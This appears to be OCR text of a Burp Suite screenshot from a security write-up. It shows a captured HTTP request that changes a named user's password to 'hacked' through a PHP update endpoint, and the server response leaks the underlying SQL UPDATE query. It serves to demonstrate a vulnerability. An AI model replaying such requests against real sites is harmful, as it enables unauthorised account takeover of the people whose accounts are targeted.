 Request
Pretty Raw Hex
\n
1 POST /cld-mgmt/update-user.php HTTP/1.1
2 Host: 45.84.138.178
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.84.138.178/cld-mgmt/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://45.84.138.178
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=9u9nq9v1953s49pp7j7ff8q7no
14 Upgrade-Insecure-Requests: 1
15
16 email=alielfekki%40gmail.com&psw=hackedpsw-repeat=hacked
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 16 Jan 2023 00:26:39 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Location: http://45.84.138.178/cld-mgmt/profile.php?r=success
5 Content-Length: 97
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 update users set pass = TO_BASE64('hackedpsw-repeat=hacked') where uname = 'alielfekki@gmail.com'